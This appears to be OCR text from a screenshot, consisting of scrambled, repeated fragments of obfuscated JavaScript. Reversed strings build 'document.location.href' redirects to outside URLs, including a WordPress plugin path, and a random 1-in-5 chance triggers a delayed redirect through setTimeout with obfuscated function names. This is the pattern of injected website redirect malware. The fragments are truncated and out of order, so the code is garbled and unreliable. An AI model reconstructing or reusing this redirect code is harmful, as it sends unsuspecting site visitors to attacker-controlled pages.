
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom()*5);if (number1==3){var delay =
eR2(0), delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
cod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =